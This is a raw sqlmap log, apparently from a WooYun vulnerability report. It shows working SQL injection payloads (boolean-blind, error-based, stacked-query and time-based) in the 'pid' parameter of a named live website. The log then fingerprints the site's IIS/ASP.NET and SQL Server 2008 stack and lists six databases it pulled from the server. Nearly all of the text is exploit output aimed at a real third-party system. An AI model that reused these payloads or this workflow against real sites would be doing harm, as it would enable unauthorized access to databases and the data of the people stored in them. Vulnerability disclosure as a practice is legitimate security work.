 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=1' AND 9739=9739 AND 'eMNZ'='eMNZ

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: pid=1' AND 7902=CONVERT(INT,(CHAR(58) CHAR(100) CHAR(113) CHAR(119)
 CHAR(58) (SELECT (CASE WHEN (7902=7902) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(
58) CHAR(102) CHAR(106) CHAR(122) CHAR(58))) AND 'siIg'='siIg

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: pid=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: pid=1' WAITFOR DELAY '0:0:5'--
---
[10:38:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:38:40] [INFO] fetching database names
[10:38:40] [INFO] the SQL query used returns 6 entries
[10:38:40] [INFO] resumed: hotel_160uu
[10:38:40] [INFO] resumed: master
[10:38:40] [INFO] resumed: model
[10:38:40] [INFO] resumed: msdb
[10:38:40] [INFO] resumed: tempdb
[10:38:40] [INFO] resumed: triphrdb
available databases [6]:
[*] hotel_160uu
[*] master
[*] model
[*] msdb
[*] tempdb
[*] triphrdb

[10:38:40] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.triphr.com'
www.wooyun.org